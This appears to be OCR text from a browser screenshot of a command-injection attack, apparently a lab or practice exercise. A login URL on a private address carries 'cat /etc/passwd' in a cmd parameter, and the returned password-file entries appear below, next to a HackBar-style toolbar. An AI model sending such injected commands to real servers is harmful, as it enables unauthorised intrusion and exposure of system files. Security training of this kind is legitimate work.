 不安全 192.168.1.100:8080/login?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
欢迎 元素 控制台 源代码 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://192.168.1.100:8080/login?cmd=cat /etc/passwd
Use POST method